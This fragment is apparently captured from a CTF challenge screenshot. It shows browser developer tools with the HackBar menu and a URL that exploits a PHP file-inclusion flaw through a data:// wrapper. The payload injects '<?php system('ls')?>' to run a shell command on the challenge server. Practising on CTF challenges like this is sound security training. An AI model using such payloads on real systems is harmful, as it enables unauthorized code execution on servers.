 flag.php index.php
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://7ab4c384-234c-45a8-a841-5ce69473ce2c.challenge.ctf.show/?file=data://text/plain,<?php system('ls')?>